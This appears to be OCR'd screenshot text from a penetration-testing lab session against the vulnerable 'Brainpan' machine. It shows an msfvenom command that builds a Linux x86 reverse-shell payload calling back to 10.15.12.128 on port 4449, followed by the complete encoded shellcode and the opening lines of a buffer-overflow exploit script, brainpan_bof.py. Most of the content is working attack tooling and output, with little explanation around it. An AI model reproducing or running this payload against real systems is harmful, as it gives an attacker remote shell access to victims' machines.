 192.168.1.12
Disconnected
10.15.12.129 - Brainpan
❯ msfvenom -p linux/x86/shell_reverse_tcp LHOST=10.15.12.128 LPORT=4449 -f py -b "\x00" EXITFUNC=thread
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 12 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of py file: 479 bytes
buf =  b""
buf += b"\xdb\xd5\xbe\x87\x67\xa1\x4d\xd9\x74\x24\xf4\x5a"
buf += b"\x2b\xc9\xb1\x12\x31\x72\x17\x03\x72\x17\x83\x6d"
buf += b"\x9b\x43\xb8\x40\xbf\x73\xa0\xf1\x7c\x2f\x4d\xf7"
buf += b"\x0b\x2e\x21\x91\xc6\x31\xd1\x04\x69\x0e\x1b\x36"
buf += b"\xc0\x08\x5a\x5e\xd9\xe5\x90\x1e\xb5\xfb\xa8\x0f"
buf += b"\x27\x75\x49\x9f\xc1\xd5\xdb\x8c\xbe\xd5\x52\xd3"
buf += b"\x0c\x59\x36\x7b\xe1\x75\xc4\x13\x95\xa6\x05\x81"
buf += b"\x0c\x30\xba\x17\x9c\xcb\xdc\x27\x29\x01\x9e"
1 #!/usr/bin/python3$
2 $
3 import socket$
4 import signal$
5 import pdb$
NORMAL brainpan_bof.py content Top
Notes - Screenshots Chisel Main Server Dumbledore-PC - Tun… Tunnel --> Brainpan Target --> Brainpan… Final ATTACK